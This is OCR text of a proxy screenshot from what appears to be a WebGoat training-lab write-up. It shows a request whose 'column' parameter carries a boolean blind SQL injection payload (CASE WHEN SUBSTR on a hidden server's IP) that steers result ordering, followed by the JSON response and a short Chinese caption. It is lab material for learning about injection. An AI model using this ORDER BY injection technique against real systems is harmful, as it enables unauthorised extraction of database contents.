 Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
CASE+WHEN+SUBSTR((SELECT+ip+FROM+servers+WHERE+hostname=
'webgoat-prd'),1,1)='2'+THEN+ip+ELSE+mac+END HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9080/WebGoat/start.mvc
10 Cookie: JSESSIONID=
w242soYrUW2431VbHNmQcjvY9SgVtR441E2ETUn-
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 27 Dec 2022 11:03:37 GMT
8
9 [
{
10 "id":"1",
11 "hostname":"webgoat-dev",
12 "ip":"192.168.4.0",
13 "mac":"AA:BB:11:22:CC:DD",
14 "status":"online",
15 "description":"Development server"
16 },
{
17 "id":"2",
18 "hostname":"webgoat-tst",
19 "ip":"192.168.2.1",
20 "mac":"EE:FF:33:44:AB:CD",
21 "status":"online",
22 "description":"Test server"
23 },
{
24 "id":"3",
25 "hostname":"webgoat-acc",
26 "ip":"192.168.3.3",
27 "mac":"EF:12:FE:34:AA:CC",
28 "status":"offline",
29 "description":"Acceptance server"
30 },
{
31 "id":"4",
32 "hostname":"webgoat-pre-prod",
33 "ip":"192.168.6.4",
34 "mac":"EF:12:FE:34:AA:CC",
35 "status":"offline",
36 "description":"Pre-production server"
37 }
]
当截取ip第一位等于
2时，结果以mac地
址排序